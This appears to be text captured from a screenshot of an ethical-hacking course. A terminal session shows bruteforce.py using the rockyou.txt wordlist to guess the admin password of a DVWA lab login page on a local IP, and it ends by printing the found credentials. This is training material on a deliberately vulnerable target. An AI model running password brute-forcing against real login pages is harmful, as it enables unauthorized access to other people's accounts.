 Ethical-Hacking — -zsh — 139×37
musab@MMZ-MacBook-Pro Ethical-Hacking % ls
bruteforce.py rockyou.txt
musab@MMZ-MacBook-Pro Ethical-Hacking % python3 bruteforce.py
[+] Enter Page URL: http://192.168.1.110/dvwa/login.php
[+] Enter Username For The Account To Bruteforce: admin
[+] Enter Password File To Use: rockyou.txt
[+] Enter String That Occurs When Login Fails: Login failed
Trying: 123456
Trying: 12345
Trying: 123456789
Trying: password
[+] Found Username: ==> admin
[+] Found Password: ==> password
musab@MMZ-MacBook-Pro Ethical-Hacking %
Udemy